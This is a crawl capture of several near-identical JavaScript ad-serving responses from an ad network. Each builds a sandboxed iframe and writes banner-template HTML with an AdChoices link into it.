  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_67480b9a9940022ad945f96a7d3843edb9acf91abe7edbd045b1f1599b194261" name="eadth5_67480b9a9940022ad945f96a7d3843edb9acf91abe7edbd045b1f1599b194261" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_67480b9a9940022ad945f96a7d3843edb9acf91abe7edbd045b1f1599b194261', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768602418076&rtzo=0&cb=8223503&rf=
body_size: 2421
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_8467bab8ac06aad7edc5935142d2287ee8dedad623a89f03433da34842578c3d" name="eadth5_8467bab8ac06aad7edc5935142d2287ee8dedad623a89f03433da34842578c3d" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_8467bab8ac06aad7edc5935142d2287ee8dedad623a89f03433da34842578c3d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768602417136&rtzo=0&cb=2980967&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_62cad4927ba898812314cd6cbb902427ebc9e26922e753d475ae5e5acbf06b7d" name="eadth5_62cad4927ba898812314cd6cbb902427ebc9e26922e753d475ae5e5acbf06b7d" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_62cad4927ba898812314cd6cbb902427ebc9e26922e753d475ae5e5acbf06b7d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768602413477&rtzo=0&cb=14254654&rf=
body_size: 2421
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2737599b257a37504cb2a84608fd7f0770351374ed91433e4b905fef7c6b8918" name="eadth5_2737599b257a37504cb2a84608fd7f0770351374ed91433e4b905fef7c6b8918" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2737599b257a37504cb2a84608fd7f0770351374ed91433e4b905fef7c6b8918', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768602416275&rtzo=0&cb=7660456&rf=
body_size: 2424
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_f15f1e41bb362a2b2880021597c6b86abfffaa96d9a413bbc9c3a53d504bba0c" name="eadth5_f15f1e41bb362a2b2880021597c6b86abfffaa96d9a413bbc9c3a53d504bba0c" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_f15f1e41bb362a2b2880021597c6b86abfffaa96d9a413bbc9c3a53d504bba0c', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768602411139&rtzo=0&cb=2259991&rf=
body_size: 2414
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_895962c150cc085f4f6452c27159c37553e11df75166390b4b05bee265028769" name="eadth5_895962c150cc085f4f6452c27159c37553e11df75166390b4b05bee265028769" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_895962c150cc085f4f6452c27159c37553e11df75166390b4b05bee265028769', document.createElement('iframe')))